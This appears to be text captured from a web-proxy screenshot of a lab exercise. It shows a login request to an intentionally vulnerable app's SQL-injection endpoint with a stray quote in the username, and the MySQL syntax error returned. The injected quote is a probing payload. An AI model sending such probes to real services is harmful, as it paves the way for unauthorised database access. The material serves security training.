 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/error HTTP/1.1
2 Host: 192.168.1.3:8000
3 Content-Length: 37
4 Accept: application/json, text/plain, */*
5 Access-Token: ecefd843-c40e-4177-83c4-67943d64c60c
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.3:8000
9 Referer: http://192.168.1.3:8000/vuls/sqli/error
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"admin1'",
"password":"1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sat, 08 Oct 2022 16:05:14 GMT
5 content-type: application/json
6 content-length: 229
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":
"(1064, \"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '1'' at line 1\")",
12 "status":false,
13 "timestamp":1665245114902
14 }
15